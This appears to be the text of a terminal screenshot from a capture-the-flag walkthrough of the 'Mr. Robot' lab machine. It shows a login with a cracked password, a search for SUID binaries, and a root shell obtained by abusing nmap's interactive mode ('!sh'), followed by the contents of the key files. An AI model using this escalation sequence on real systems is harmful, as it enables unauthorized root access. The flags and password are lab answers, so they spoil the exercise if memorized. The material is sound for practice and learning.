 root@kali: /home/whiterose/ctf/mr.robot
File Actions Edit View Help
root@kali: /home/whiterose/ctf/mr.robot root@kali: /home/whiterose/ctf/mr.robot
$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
KALI
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#